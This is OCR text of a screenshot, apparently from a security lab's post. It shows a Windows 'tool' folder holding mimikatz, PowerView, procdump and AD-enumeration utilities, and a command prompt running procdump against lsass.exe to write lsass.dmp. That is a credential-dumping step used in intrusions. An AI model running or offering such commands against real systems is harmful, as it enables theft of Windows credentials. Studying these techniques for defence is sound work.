 tool
搜索 tool
织
打开
共享
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
名称 修改日期 类型
LEX - The LDAP Explorer 2021/6/24 16:20 快捷方式
LEX 2021/6/24 10:17 Windows Install
lsass.dmp 2021/7/10 9:24 DMP 文件
Microsoft.NET Framework_4.6.2 2021/6/5 18:11 应用程序
mimikatz_trunk (1) 2021/6/27 10:04 压缩(zipped)文件
netview 2021/6/25 14:08 应用程序
out 2021/6/25 13:53 HTML 文档
powerview 2015/10/13 9:41 PS1 文件
procdump64 2020/6/29 18:11 应用程序
PsLoggedon 2016/6/28 9:51 应用程序
PVEFindADUser 2018/5/15 17:32 应用程序
report.csv 2021/6/25 16:41 CSV 文件
procdump64 修改日期: 2020/6/29 18:11 创建日期: 2021/2/8 16:44
应用程序 大小: 333 KB
管理员: C:\Windows\System32\cmd.exe - procdump64.exe -accepteula -ma lsass.exe lsass....
C:\Users\win7\Desktop\tool>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:24:52] Dump 1 initiated: C:\Users\win7\Desktop\tool\lsass.dmp
[09:24:59] Dump 1 writing: Estimated dump file size is 36 MB.
花指令安全实验室